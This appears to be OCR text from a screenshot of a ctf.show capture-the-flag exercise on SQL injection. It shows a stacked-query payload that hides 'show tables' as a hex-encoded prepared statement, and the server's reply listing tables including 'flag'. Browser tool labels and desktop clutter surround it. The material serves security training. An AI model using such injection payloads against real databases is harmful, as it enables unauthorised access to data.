 ctf.show
d5ffd2e5-0281-4103-a57e-b2d44
ctfshow-web入门-sql注入（web2
https://d5ffd2e5-0281-4103-a57e-b2d448cc8bd6.challenge.ctf.show/api/?username=0%27;prepare%20test%20from%200x73686f77207461626c6573;execute%20test;
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Tables_in_ctfshow_web":"banlist"},{"Tables_in_ctfshow_web":"ctfshow_user"},{"Tables_in_ctfshow_web":"flag"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://d5ffd2e5-0281-4103-a57e-b2d448cc8bd6.challenge.ctf.show/api?username=0';prepare test from 0x73686f77207461626c6573;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
4 12°C
晴朗
搜索
英
13:56
2025/1/12